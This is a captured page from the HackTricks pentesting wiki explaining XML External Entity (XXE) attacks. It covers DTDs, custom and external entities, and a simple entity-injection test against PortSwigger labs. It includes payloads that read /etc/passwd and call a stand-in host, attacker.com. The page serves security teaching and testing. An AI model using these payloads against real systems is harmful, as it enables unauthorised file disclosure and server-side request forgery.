 HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
PENTESTING WEB
WebSocket Attacks
Web Tool - WFuzz
XPATH injection
XSLT Server Side Injection (Extensible
Stylesheet Language Transformations)
XXE - XEE - XML External Entity
XSS (Cross Site Scripting)
XSSI (Cross-Site Script Inclusion)
XS-Search/XS-Leaks
Iframe Traps
CLOUD SECURITY
Pentesting Kubernetes
Pentesting Cloud (AWS, GCP, Az...)
Pentesting CI/CD (Github, Jenkins,
Terraform...)
HARDWARE/PHYSICAL ACCESS
Physical Attacks
Escaping from KIOSKs
Firmware Analysis
BINARY EXPLOITATION
Basic Stack Binary
Powered by GitBook
specific child elements.
Document Type Definition (DTD): DTDs are crucial in XML for defining the document's structure
and the types of data it can contain. They can be internal, external, or a combination, guiding how
documents are formatted and validated.
Custom and External Entities: XML supports the creation of custom entities within a DTD for
flexible data representation. External entities, defined with a URL, raise security concerns,
particularly in the context of XML External Entity (XXE) attacks, which exploit the way XML parsers
handle external data sources: <!DOCTYPE foo [ <!ENTITY myentity "value" > ]>
XXE Detection with Parameter Entities: For detecting XXE vulnerabilities, especially when
conventional methods fail due to parser security measures, XML parameter entities can be
utilized. These entities allow for out-of-band detection techniques, such as triggering DNS
lookups or HTTP requests to a controlled domain, to confirm the vulnerability.
<!DOCTYPE foo [ <!ENTITY ext SYSTEM "file:///etc/passwd" > ]>
<!DOCTYPE foo [ <!ENTITY ext SYSTEM "http://attacker.com" > ]>
Main attacks
Most of these attacks were tested using the awesome Portswiggers XEE labs: https://
portswigger.net/web-security/xxe
New Entity test
In this attack I'm going to test if a simple new ENTITY declaration is working
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace "3"> ]>
<stockCheck>
    <productId>&toreplace;</productId>
    <storeId>1</storeId>
</stockCheck>
XML Basics
Main attacks
New Entity test
Read file
Directory listing
SSRF
Blind SSRF
"Blind" SSRF - Exfiltrate data
out-of-band
Malicious DTD Example:
Error Based(External DTD)
Error Based (system DTD)
Finding DTDs inside the
system
XXE via Office Open XML
Parsers
Shift security
left. Watch your
team soar.
GitLab
This site uses cookies to deliver its serv
traffic. By browsing this site, you accept
Accept
Reject